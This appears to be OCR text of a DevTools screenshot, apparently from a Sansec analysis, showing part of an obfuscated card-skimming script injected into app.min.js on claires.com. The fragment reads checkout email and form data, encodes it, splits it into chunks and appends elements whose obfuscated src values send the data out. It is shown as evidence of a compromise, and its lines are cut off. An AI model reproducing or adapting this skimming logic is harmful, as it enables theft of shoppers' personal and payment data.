 DevTools - www.claires.com/?lang=en&redirect=1
Elements Console Sources Network Performance Memory Application Security
Sansec
Page Filesystem »
app.min.js app.min.js:formatted ×
top
www.claires.com
dw/image/v2/BBTK_PRD/o
on/demandware.static
?lang=en&redirect=1
adservice.google.com
adservice.google.nl
ajax.googleapis.com
api.feefo.com
cdn.cquotient.com
consent.cookiebot.com
consentcdn.cookiebot.com
eu5.heatmap.it
fonts.googleapis.com
12280 return r
12281 }
12282 }
12283 }
12284 , r = jQuery("#email-address-section span.checkout-info").text();
12285 let t = w[x("0xf", "MUQF")][x("0x49", "NIGs")](encodeURIComponent(JSON.stringify([...jQuery
12286 name: "email",
12287 value: r
12288 }])));
12289 t = t.match(/[\s\S]{1,3300}/g) || [];
12290 let o = w[x("0x2a", "C85&")].encode("_" + Math[x("0x51", "c]!(")]()[x("0x27", "Kw]m")](36)[
12291 , n = 0
12292 , c = t[x("0x30", "dP*5")];
12293 t[x("0x1f", "Ehz8")]((w,r)=>{
12294 jQuery(x("0x50", "Kw]m"), {
12295 id: x("0x47", "gi6p"),
12296 src: x("0x35", "7!rt") + (x("0x5e", "7!rt") + Math[x("0x3f", "8#!P")](99999 * Math[
12297 }).appendTo(jQuery(x("0x57", "qRnG"))),
12298 jQuery("#__preloader")[x("0x11", "uvdE")]()
12299 }
12300 )
12301